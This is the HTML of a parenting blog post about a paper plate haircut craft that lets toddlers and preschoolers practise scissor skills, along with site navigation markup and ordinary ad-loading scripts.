71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path>
				</svg></span></a><a href="http://www.pinterest.com/playinspiredmum" aria-label="Pinterest" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="http://www.tiktok.com/@playinspiredmum" aria-label="TikTok" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
							<div class="site-header-top-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://playinspiredmum.com/" rel="home"><img width="300" height="172" src="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-play_inspired_mum_logo-1.png" class="custom-logo" alt="Play Inspired Mum" decoding="async" fetchpriority="high"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
													<div class="site-header-top-section-right site-header-section site-header-section-right">
													<div class="site-header-top-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field">
							<span class="search-toggle-label vs-lg-true vs-md-false vs-sm-true">Search</span>
							<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://playinspiredmum.com/about-us/">About</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4254"><a href="#"><span class="nav-drop-title-wrap">Play &amp; Learn Activities<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://playinspiredmum.com/category/exploring-math/">Exploring Math</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://playinspiredmum.com/category/fun-with-science/">Fun With Science</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://playinspiredmum.com/category/read-and-write/">Read &amp; Write</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4420"><a href="https://playinspiredmum.com/category/fine-motor-skills/">Fine Motor Skills</a></li>
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://playinspiredmum.com/category/sensory-play/">Sensory Play</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://playinspiredmum.com/category/art-and-craft/">Art &amp; Craft</a></li>
	<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423"><a href="https://playinspiredmum.com/category/play-ideas/">Play Ideas</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://playinspiredmum.com/category/recipes-for-play/">Recipes for Play</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4257"><a href="#"><span class="nav-drop-title-wrap">Parenting<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://playinspiredmum.com/category/early-childhood/">Early Childhood</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4425"><a href="https://playinspiredmum.com/category/lunchbox-and-mealtime/">Lunchbox &amp; Mealtime</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://playinspiredmum.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://playinspiredmum.com/category/pregnancy/">Pregnancy</a></li>
</ul>
</li>
<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="#"><span class="nav-drop-title-wrap">Reviews<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://playinspiredmum.com/category/book-reviews/">Book Reviews</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://playinspiredmum.com/category/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://playinspiredmum.com/resources/">Shop</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="/about-us#work-with-me">Work With Me</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
											</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://playinspiredmum.com/" rel="home"><img width="300" height="172" src="https://playinspiredmum.com/wp-content/uploads/2021/10/cropped-play_inspired_mum_logo-1.png" class="custom-logo" alt="Play Inspired Mum" decoding="async"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
											</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="http://www.facebook.com/playinspiredmum" aria-label="Facebook" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/playinspiredmum" aria-label="Instagram" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
				</svg></span></a><a href="http://www.threads.net/@playinspiredmum" aria-label="Threads" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-threads"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-threads-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 448 512"><title>Threads</title><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path>
				</svg></span></a><a href="http://www.pinterest.com/playinspiredmum" aria-label="Pinterest" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="http://www.tiktok.com/@playinspiredmum" aria-label="TikTok" target="_blank" rel="noopener noreferrer" class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
					</div>
											</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img fetchpriority="high" width="768" height="1024" src="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg" class="post-top-featured wp-post-image" alt="" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-279" class="entry content-bg single-entry post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-motor-skills tag-bilateral-coordination tag-creative-play tag-early-childhood-learning tag-education tag-fine-motor-skills tag-learning tag-mum tag-parenting tag-parenting-blog tag-play tag-toddler-activity tag-toddler-activity-idea">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/fine-motor-skills/" rel="tag">Fine Motor Skills</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Paper Plate Hair Cut Craft</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/playinspiredmum/">playinspiredmum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-06-11T20:45:20+08:00" itemprop="datePublished">June 11, 2018</time><time class="updated" datetime="2024-09-21T19:55:36+08:00" itemprop="dateModified">September 21, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="code-block code-block-8" style="margin: 8px 0; clear: both;">
<p><i>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you.</i></p></div>
<div class="code-block code-block-7" style="margin: 8px 0; clear: both;">
<script type="rocketlazyloadscript" async="" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6691793335372622" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6691793335372622" data-ad-slot="8614729958"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Paper plate haircuts are a fun way to practice scissor skills for toddlers and preschoolers.</p>



<p>This simple craft can be set up and ready to play within minutes and can present other valuable incidental learning opportunities at the same time.</p>



<figure class="wp-block-image"><img decoding="async" width="735" height="1102" src="http://playinspiredmum.com/wp-content/uploads/2019/01/img_8041.png" alt="" class="wp-image-1845"/></figure>



<h2 class="wp-block-heading">Paper Plate Hair Cut Craft</h2>



<p>Watching Miss 4 try and manipulate her scissors around a design the other day brought to my attention an area we need to practice.</p>



<p>A lot of skill goes into using a pair of scissors. </p>



<p>Both the left and right sides of the body are required to work together to complete the task. Not to mention the strength in the hands to wield the blades together and hand-eye coordination.</p><div class="code-block code-block-1" style="margin: 8px auto 8px 0; text-align: left; display: block; clear: both;">
<script type="rocketlazyloadscript" async="" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6691793335372622" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6691793335372622" data-ad-slot="8614729958"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>To increase the chance of success whilst Miss 4 practiced her snipping, the plate was the perfect medium!</p>



<p>Paper can be quite limp making it more challenging to work with. </p>



<p>The rigid cardboard that makes a good old paper plate was the perfect base for our crazy hair cuts.</p>



<h3 class="wp-block-heading">What you need to make paper plate hair cuts</h3>



<ul class="wp-block-list">
<li>Paper Plates</li>



<li>Marker</li>



<li>Scissors</li>
</ul>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-269" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2831-1.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2831-1.jpg" alt="" class="wp-image-269" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2831-1-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-273" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2832.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2832.jpg" alt="" class="wp-image-273" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2832-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



